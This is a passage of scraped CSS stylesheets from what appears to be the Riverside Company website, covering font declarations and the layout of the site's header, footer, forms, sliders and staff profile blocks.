span:hover{color:#5aac3f;}#page{margin-top:108px;}#primary h2{margin-bottom:1em;}#primary ul{list-style:disc;margin-left:20px;margin-bottom:2em;}#primary p+ul{margin-top:-.5em;}#primary ol{list-style:decimal;list-style-position:inside;}#primary ol.no-numbers{list-style:none;}ul.inline-links{overflow:hidden;}ul.inline-links li{float:left;}ul.inline-links li a{display:block;}#colophon{padding-top:240px;}#colophon ul{margin-bottom:50px;}#colophon .footer-main,#colophon .site-info{color:#fff;}#colophon .footer-main a,#colophon .site-info a{color:#fff;cursor:pointer;}#colophon .footer-main a:hover,#colophon .site-info a:hover{color:#24174e;}#colophon .footer-logo{margin-bottom:50px;}#colophon h3{font-size:15px;}#colophon .icon-link-parent:first-child{margin-left:-10px;}#colophon .icon-link{padding:10px;}#colophon #footer{background:#0153a0;}#colophon #footer .umb-grid{margin-bottom:-135px;position:relative;top:-135px;}#colophon #footer .footer-main{margin-top:60px;}#colophon .links a{text-decoration:none;}#colophon .links a:hover{color:#24174e;}#colophon .links .label{margin-bottom:5px;display:block;}#colophon .links .has-children>span>.label{color:#000;font-size:18px;text-transform:uppercase;font-weight:600;}@media(min-width:768px){#colophon .fancy-footer .footer-wrapper{background:transparent url('images/footer-gradient.png') repeat-x top center;min-height:776px;margin-bottom:-300px;position:relative;z-index:1;}}#colophon .site-info{border-top:solid 1px;}#colophon .site-info a{text-decoration:none;}#colophon .site-info a:hover{text-decoration:underline;}#colophon .site-info ul.inline-links{margin-bottom:0;display:inline-block;vertical-align:bottom;}#colophon .site-info ul.inline-links a{display:inline-block;}#colophon .site-info ul.inline-links li:before{content:'|';margin:0 5px;}#colophon .fancy-footer-image{position:relative;z-index:0;}#colophon .fancy-footer-image img{max-width:100%;height:auto;display:block;margin:0 auto;}@media(max-width:767px){#colophon .fancy-footer-image{display:none;}}#featured-image img{width:100%;height:auto;}#featured-image figcaption{font-size:.75em;padding:5px 10px;text-align:right;}#page-header{text-align:center;}#page-header h1{max-width:76rem;margin:0 auto .5em;}#page-header p{max-width:810px;margin:0 auto;line-height:1.75;}#breadcrumbs{overflow:hidden;font-size:12px;line-height:1;margin:20px 0;}#breadcrumbs a{color:#4a4a4a;text-decoration:none;}#breadcrumbs a:hover{text-decoration:underline;}#breadcrumbs ol{list-style:none;}#breadcrumbs ol li{float:left;padding-right:5px;}#breadcrumbs ol li:after{content:'>>';vertical-align:middle;}#breadcrumbs ol li:last-child{font-weight:700;}#breadcrumbs ol li:last-child:after{content:none;}.field-wrapper{border-bottom:solid 1px;margin-bottom:35px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;align-items:baseline;position:relative;flex-wrap:nowrap;}.field-wrapper.field-type__button{border-bottom:none;}.field-wrapper .field-validation-error{position:absolute;top:100%;line-height:1.5;color:#f07922;left:0;right:0;height:40px;overflow:hidden;text-overflow:ellipsis;}.field-wrapper label{font-weight:600;margin-right:12px;}.field-wrapper label.field-type__textarea{display:block;}.field-wrapper input[type='text'],.field-wrapper input[type='search'],.field-wrapper input[type='password'],.field-wrapper input[type='tel'],.field-wrapper input[type='email'],.field-wrapper select,.field-wrapper textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:transparent;flex-grow:1;padding:0;font-size:16px;color:#0153a0;font-weight:600;font-family:'Poppins',sans-serif;display:block;width:100%;}.field-wrapper input[type='text']::-webkit-input-placeholder,.field-wrapper input[type='search']::-webkit-input-placeholder,.field-wrapper input[type='password']::-webkit-input-placeholder,.field-wrapper input[type='tel']::-webkit-input-placeholder,.field-wrapper input[type='email']::-webkit-input-placeholder,.field-wrapper select::-webkit-input-placeholder,.field-wrapper textarea::-webkit-input-placeholder{color:transparent;}.field-wrapper input[type='text']:-moz-placeholder,.field-wrapper input[type='search']:-moz-placeholder,.field-wrapper input[type='password']:-moz-placeholder,.field-wrapper input[type='tel']:-moz-placeholder,.field-wrapper input[type='email']:-moz-placeholder,.field-wrapper select:-moz-placeholder,.field-wrapper textarea:-moz-placeholder{color:transparent;}.field-wrapper input[type='text']::-moz-placeholder,.field-wrapper input[type='search']::-moz-placeholder,.field-wrapper input[type='password']::-moz-placeholder,.field-wrapper input[type='tel']::-moz-placeholder,.field-wrapper input[type='email']::-moz-placeholder,.field-wrapper select::-moz-placeholder,.field-wrapper textarea::-moz-placeholder{color:transparent;}.field-wrapper input[type='text']:-ms-input-placeholder,.field-wrapper input[type='search']:-ms-input-placeholder,.field-wrapper input[type='password']:-ms-input-placeholder,.field-wrapper input[type='tel']:-ms-input-placeholder,.field-wrapper input[type='email']:-ms-input-placeholder,.field-wrapper select:-ms-input-placeholder,.field-wrapper textarea:-ms-input-placeholder{color:transparent;}.field-wrapper input[type='submit'],.field-wrapper input[type='button'],.field-wrapper button{background:transparent;color:#0153a0;}.field-wrapper .dropdown-control-wrapper{position:relative;flex-grow:1;}.field-wrapper .dropdown-control-wrapper select{width:100%;padding-bottom:18px;margin-bottom:-18px;}.field-wrapper .dropdown-control-wrapper .down{position:absolute;right:0;background:#fff;width:50px;margin-top:-18px;pointer-events:none;}.field-wrapper .dropdown-control-wrapper .down .glyph{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#000;color:#fff;display:block;width:36px;height:36px;line-height:40px;font-size:26px;text-align:center;float:right;}.field-wrapper .dropdown-control-wrapper:hover .down .glyph{color:#5aac3f;}.field-wrapper.boxed,.field-wrapper.boxed-inline{border:solid 1px;padding:20px;}.field-wrapper.boxed input[type="button"],.field-wrapper.boxed-inline input[type="button"],.field-wrapper.boxed input[type="submit"],.field-wrapper.boxed-inline input[type="submit"],.field-wrapper.boxed button,.field-wrapper.boxed-inline button{border:none;padding:20px;color:inherit;margin:-20px;}.field-wrapper.boxed input[type="search"],.field-wrapper.boxed-inline input[type="search"]{margin-right:20px;}.field-wrapper.boxed{margin-top:40px;display:block;}img.lazy{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;}img.lazy.loaded{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}#gdpr-message{position:fixed;bottom:0;left:0;right:0;z-index:1;padding:8px 16px 0;background:#fff;font-size:16px;font-weight:600;text-align:center;background:#242424;color:#fff;cursor:default;-webkit-transition:-webkit-box-shadow .5s ease;-moz-transition:-moz-box-shadow .5s ease;-o-transition:box-shadow .5s ease;transition:box-shadow .5s ease;}#gdpr-message:hover{-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);}#gdpr-message p{margin-bottom:5px;display:inline-block;margin-right:10px;}#gdpr-message .button{font-size:11px;padding:3px 8px;margin:0 5px 5px 0;}#gdpr-message .button:hover{padding:0 4px;margin:3px 9px 8px 4px;}input[type=search]::-ms-clear{display:none;width:0;height:0;}input[type=search]::-ms-reveal{display:none;width:0;height:0;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}#site-search{position:fixed;top:0;right:100%;bottom:0;left:-100%;background:rgba(255,255,255,.9);z-index:1000;color:#000;font-size:24px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity 1.5s ease;-moz-transition:opacity 1.5s ease;-o-transition:opacity 1.5s ease;transition:opacity 1.5s ease;}#site-search .hide-search{float:right;padding:20px;margin:0 -20px 40px 0;cursor:pointer;}#site-search .hide-search:hover{color:#5aac3f;}#site-search label{font-weight:400;}#site-search #site-search-label{display:none;}#site-search form{clear:both;}#site-search .form-wrapper{max-width:76rem;margin:60px auto;}#site-search .field-wrapper{position:relative;border:solid 1px #000;background:rgba(255,255,255,.8);}#site-search .field-wrapper input{margin-right:60px;font-size:28px;padding:16px 24px;}#site-search .field-wrapper input::-webkit-input-placeholder{color:#000;}#site-search .field-wrapper input:-moz-placeholder{color:#000;}#site-search .field-wrapper input::-moz-placeholder{color:#000;}#site-search .field-wrapper input:-ms-input-placeholder{color:#000;}#site-search .field-wrapper button{position:absolute;right:0;border:none;width:60px;padding:0;margin:0;top:50%;margin-top:-30px;text-align:right;outline:none;color:#363636;font-size:28px;padding:16px;}#site-search .field-wrapper button:hover{color:#5aac3f;}#site-search ol a{text-decoration:none;}#site-search ol a .post-link{color:#5aac3f;font-size:18px;}#site-search ol a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease;}#site-search ol a:hover .post-link:after{padding-left:12px;}#site-search ol a .post-link{font-size:26px;}body.show-search #site-search{left:0;right:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}body.has-admin-bar{padding-bottom:25px;}#umb-admin-bar{position:fixed;font-size:16px;height:25px;left:0;right:0;bottom:0;line-height:25px;white-space:nowrap;background:#000;}#umb-admin-bar a{color:#fff;text-decoration:none;display:inline-block;padding:0 5px;}#umb-admin-bar a:hover{text-decoration:underline;}@media only screen and (max-width:1199px){#masthead{height:97px;}#page{margin-top:97px;}#site-menus{position:fixed;max-width:85%;width:350px;background:#fff;top:97px;bottom:0;border-left:solid 1px #d7d7d7;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;-o-transition:right .5s ease;transition:right .5s ease;right:-350px;}#site-menus #top-menu{position:relative;margin-top:20px;margin-bottom:40px;}#site-menus #top-menu:after{content:'';display:block;clear:both;height:0;overflow:hidden;}#site-menus #top-menu form{position:absolute;left:20px;right:20px;top:100%;margin-top:20px;}#main-menu{position:static;}#main-menu .menu>li{float:none;}#main-menu .menu>li .sub-menu{position:relative;}#main-menu .menu>li.expanded .sub-menu{display:block;}#top-menu{position:static;}#site-logo img{max-height:53px;}#mobile-menu-toggle{position:absolute;top:15px;right:20px;cursor:pointer;}#mobile-menu-toggle .line{width:55px;height:3px;background:#0153a0;display:block;margin-top:7px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}#mobile-menu-toggle .line-2{left:0;}.mobile-menu-shown{overflow:hidden;position:fixed;left:0;right:0;bottom:0;top:0;}.mobile-menu-shown #site-menus{right:0;}.mobile-menu-shown #mobile-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:9px;}.mobile-menu-shown #mobile-menu-toggle .line-2{width:0;left:50%;}.mobile-menu-shown #mobile-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-11px;}}.grecaptcha-badge[style]{bottom:50px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&t=Css&cdv=1214103208
body_size: 7794
content:

@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-Thin.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-ThinItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLight.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-Light.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-LightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Regular.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Italic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-Medium.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-MediumItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-Bold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-BoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-Black.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-BlackItalic.ttf") format('woff2');}

.grayscale{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.full-color{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.article-sidebar{padding-right:20px;}.article-sidebar h2{font-size:16px;font-weight:700;color:#000000;}#primary ul.download-list{font-size:16px;margin-left:0;list-style:none;}#primary ul.download-list a{text-decoration:none;}#primary ul.download-list li{border-bottom:solid 1px #dfdfdf;}#primary ul.download-list li:last-child{border-bottom:none;}.spotlight-articles{padding:40px 0 75px 0;overflow:hidden;}.spotlight-articles .spotlight-intro-wrapper{width:33.33333333%;float:left;text-align:right;position:relative;}.spotlight-articles .spotlight-intro-wrapper h1{margin-bottom:30px;}.spotlight-articles .spotlight-intro-wrapper p{font-size:15px;margin-bottom:1.5em;}.spotlight-articles .spotlight-intro-wrapper p .button{margin-bottom:0;}.spotlight-articles .post-list-wrapper{width:66.66666667%;margin-left:33.33333333%;padding-left:20px;}.recent .post-list::after{content:'';display:block;height:0;width:0;overflow:hidden;clear:both;}.recent .post-list .column{width:50%;float:left;}.recent .post-list .post-intro-wrapper{padding:10px 10px;}.recent .post-list .post-intro{text-decoration:none;color:#4a4a4a;display:block;-webkit-transition:-webkit-box-shadow 0.5s ease;-moz-transition:-moz-box-shadow 0.5s ease;-o-transition:box-shadow 0.5s ease;transition:box-shadow 0.5s ease;box-shadow:0 0 100px rgba(255,255,255,0);max-width:370px;float:left;padding-bottom:0;margin-bottom:20px;}.recent .post-list .post-intro:hover{box-shadow:0 0 10px rgba(0,0,0,0.5);}.recent .post-list .post-info{display:block;padding:30px;}.recent .post-list .featured-image{display:block;}.recent .post-list .featured-image img{max-width:100%;height:auto;display:block;}.recent .post-list .post-title{font-size:25px;display:block;color:#0153a0;margin-bottom:10px;}.recent .post-list .post-date{font-size:12px;text-transform:uppercase;display:block;margin-bottom:15px;}.recent .post-list .post-abstract{display:block;margin-bottom:0;}.recent .post-list a{background-color:#ebebeb;}.recent .post-list .post-link{display:none;}.post-list.related-posts{margin-top:85px;}@media (min-width:64em){.mobile-only{display:none;}}@media (max-width:64em){.desktop-only{display:none;}}#primary .spotlight-articles .slick-slider,#primary .content-slider .slick-slider{text-align:center;}#primary .spotlight-articles .slick-slider .slick-slide,#primary .content-slider .slick-slider .slick-slide{text-align:left;}#primary .spotlight-articles ul.slick-dots,#primary .content-slider ul.slick-dots{list-style:none;margin-left:0;display:inline-block;}#primary .spotlight-articles ul.slick-dots li,#primary .content-slider ul.slick-dots li{float:left;}#primary .spotlight-articles ul.slick-dots li button,#primary .content-slider ul.slick-dots li button{outline:none;background:#414141;font-size:0;border:none;padding:0;height:20px;width:20px;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;margin:5px;}#primary .spotlight-articles ul.slick-dots li.slick-active button,#primary .content-slider ul.slick-dots li.slick-active button{background:#0153a0;}@media (max-width:64em){.spotlight-articles .container{width:100%;}.spotlight-articles .spotlight-intro-wrapper{width:100%;float:none;text-align:left;max-width:400px;margin:0 auto;}.spotlight-articles .post-list-wrapper{width:100%;margin-left:0;float:none;padding:0;}}.audience-block-wrapper .audience-block{display:block;text-decoration:none;padding-top:190px;padding-bottom:60px;color:#fff;}.audience-block-wrapper .audience-block .title{font-size:18px;text-transform:uppercase;display:block;}.audience-block-wrapper .audience-block .audience{font-size:45px;font-weight:700;display:block;}.audience-block-wrapper .audience-block .audience:after{content:'';width:55px;height:40px;background:transparent url("/css/TRC/images/double-arrows-right-white.png");display:inline-block;vertical-align:middle;margin-left:10px;position:relative;left:0;-webkit-transition:left 0.5s ease;-moz-transition:left 0.5s ease;-o-transition:left 0.5s ease;transition:left 0.5s ease;}.audience-block-wrapper .audience-block:hover .audience:after{left:10px;}.link-block-wrapper{overflow:hidden;margin:32px 0;}.link-block-wrapper .link-block{color:inherit;text-decoration:none;display:block;}.link-block-wrapper .link-block .title{font-size:24px;line-height:30px;display:block;font-weight:600;margin-bottom:10px;}.link-block-wrapper .link-block .description{font-size:16px;margin-bottom:24px;display:block;}.link-block-wrapper .link-block .link{font-size:15px;text-transform:uppercase;font-weight:600;display:block;}.link-block-wrapper .link-block.default-hover .title{-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;}.link-block-wrapper .link-block.default-hover[href]:hover .title{color:#5aac3f;}.link-block-wrapper .link-block.alt-hover:hover{color:var(--hover-color);}.link-block-wrapper.link-block-format-top .image-wrapper,.link-block-wrapper.link-block-format-top-centered .image-wrapper{display:block;margin-bottom:20px;}.link-block-wrapper.link-block-format-top .image-wrapper img,.link-block-wrapper.link-block-format-top-centered .image-wrapper img{display:block;}.link-block-wrapper.link-block-format-top-centered{text-align:center;}.link-block-wrapper.link-block-format-top-centered .image-wrapper img{margin:0 auto;}.link-block-wrapper.link-block-format-top-centered .link{color:#5aac3f;}.link-block-wrapper.link-block-format-top-centered .link-block{padding:45px 10px;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .title{color:inherit;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .link{text-decoration:underline;color:#000;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover:hover{background:#ececec;}.link-block-wrapper.link-block-format-left .image-wrapper{float:left;width:200px;}.link-block-wrapper.link-block-format-left .image-wrapper img{margin-left:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:200px;display:block;padding:20px;}@media (min-width:48em) and (max-width:64em){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}@media (max-width:480px){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}.content-slider{padding:20px;overflow:hidden;}.content-slider .slide-set .slide-item{float:left;width:50%;}.content-slider .slide-item{min-width:370px;}.content-slider .slide-item .slide-link{margin:5px;display:block;position:relative;padding-top:86.95652174%;background-position:center top;background-size:cover;color:#000;-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.content-slider .slide-item .slide-link:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.5);zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.content-slider .slide-item .slide-link:hover{color:#fff;-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.content-slider .slide-item .slide-link:hover:after{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.content-slider .slide-item .slide-link:hover .slide-content{background:rgba(170,170,170,0.5);}.content-slider .slide-item .slide-content{position:absolute;bottom:0;left:0;right:0;padding:30px 20px;z-index:1;}.content-slider.grouped.slick-slider{overflow:visible;}.content-slider.grouped.slick-slider .slide-item{min-width:0;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1),.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3),.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5) .slide-link{padding-top:173.91304348%;}.content-slider.full-list{padding:0;}.content-slider.full-list .slide-set .slide-item{min-width:0;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1),.content-slider.full-list .slide-set .slide-item:nth-child(5n+3){width:25%;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1) .slide-link,.content-slider.full-list .slide-set .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider .title{font-size:20px;text-transform:uppercase;display:block;}.content-slider .summary{font-size:15px;line-height:1.26666667;display:block;}.content-slider .slick-arrow{border:none;background:transparent;padding:0;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;text-indent:-10000px;overflow:hidden;position:absolute;top:50%;margin:-25px 0 0 0;outline:none;}.content-slider .slick-arrow.slick-disabled{zoom:1;filter:alpha(opacity=25);-webkit-opacity:0.25;-moz-opacity:0.25;opacity:0.25;cursor:not-allowed;}.content-slider .slick-arrow:hover{margin:-25px 0 0 0;padding:0;}.content-slider .slick-arrow.slick-prev{left:0;margin-left:-55px;}.content-slider .slick-arrow.slick-next{background-image:url("/css/TRC/images/double-arrows-right-green.png");right:0;margin-right:-55px;}@media screen and (max-width:1345px){.content-slider{padding-left:75px;padding-right:75px;}.content-slider .slick-arrow.slick-prev{margin-left:0;}.content-slider .slick-arrow.slick-next{margin-right:0;}}.content-slider .post-intro-wrapper{padding:10px;}.content-slider .post-intro-wrapper .featured-image img{margin-left:auto;margin-right:auto;}.content-slider .post-list .slick-arrow.slick-prev{left:-65px;}.content-slider .post-list .slick-arrow.slick-next{right:-65px;}.content-slider .post-list .post-intro{margin-left:auto;margin-right:auto;float:none;}.mobile-only .content-slider{padding:0;}.mobile-only .content-slider .slide-item .slide-link{padding-top:125%;}.overflow-visible{overflow:visible;}@media (max-width:599px){.overflow-visible{padding-left:0;padding-right:0;}}.video-wrapper{padding-top:56.25%;position:relative;}.video-wrapper iframe{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;}.video-box{width:100%;height:100%;overflow:hidden;}body .featherlight .featherlight-content{width:90%;height:90%;padding:0;border-bottom:none;}body .featherlight .featherlight-content .featherlight-close-icon{cursor:pointer;outline:none;font-size:64px;width:60px;height:60px;color:rgba(255,255,255,0.25);background:rgba(0,0,0,0.35);-webkit-transition:color 0.5s ease,background 0.5s ease;-moz-transition:color 0.5s ease,background 0.5s ease;-o-transition:color 0.5s ease,background 0.5s ease;transition:color 0.5s ease,background 0.5s ease;}body .featherlight .featherlight-content .featherlight-close-icon:hover{color:rgba(255,255,255,0.85);background:rgba(0,0,0,0.95);margin:0;}.person-block{overflow:hidden;margin:30px 0;padding:30px;}.person-block .person-photo{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;width:170px;height:170px;overflow:hidden;float:left;}.person-block .person-photo img{width:100%;height:100%;}.person-block span,.person-block a{display:block;}.person-block .person-info{margin-left:200px;}@media (max-width:64em){.person-block .person-photo{float:none;margin-left:auto;margin-right:auto;margin-bottom:25px;}.person-block .person-info{margin-left:0;}}.person-block.v1{line-height:1;}.person-block.v1 a{color:#000;text-decoration:none;display:block;}.person-block.v1 .person-name{font-size:24px;color:#5aac3f;font-weight:600;margin-bottom:5px;margin-top:10px;}.person-block.v1 .person-title{font-size:24px;color:#000;font-weight:600;margin-bottom:15px;}.person-block.v1 .person-location{border-bottom:solid 3px #5aac3f;padding-bottom:10px;margin-bottom:10px;}.person-block.v1 .person-phone{margin-bottom:5px;}.person-block.v1 .person-email{margin-bottom:5px;font-weight:700;}.person-block.v2{background:#414141;color:#fff;font-size:16px;line-height:1;}.person-block.v2 a{color:#fff;text-decoration:none;}.person-block.v2 a:hover{text-decoration:underline;}.person-block.v2 .person-info{padding-top:20px;}.person-block.v2 .person-name,.person-block.v2 .person-title{font-size:18px;font-weight:700;}.person-block.v2 .person-name{float:left;}.person-block.v2 .person-name:after{content:'|';padding:0 5px;}.person-block.v2 .person-location{margin-top:35px;font-weight:700;margin-bottom:10px;}.person-block.v2 .person-phone{margin-bottom:10px;}.person-block.v2 .person-email{margin-bottom:10px;}.tab-content .person-block{margin-left:-30px;margin-right:-30px;}.person-feature{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;}.person-feature .person-photo,.person-feature .person-info{flex:1 1 50%;}.person-feature span,.person-feature a{display:block;}.person-feature span label,.person-feature a label{font-weight:600;margin-right:0.5em;}.person-feature span label:after,.person-feature a label:after{content:':';}.person-feature a.button{display:inline-block;}.person-feature .person-name{font-weight:600;font-size:24px;color:#111111;}.person-feature .person-title{font-size:18px;font-weight:600;margin-bottom:10px;}.person-feature .person-phone,.person-feature .person-email{text-decoration:none;color:inherit;}.person-feature .person-phone:hover,.person-feature .person-email:hover{font-weight:600;}.person-feature .person-summary{margin:30px 0;}@media (max-width:64em){.person-feature{display:block;max-width:470px;margin-left:auto;margin-right:auto;}.person-feature .person-photo{margin-bottom:30px;}}h1.page-title{margin-top:30px;}.featured-post{margin-top:60px;}.featured-post 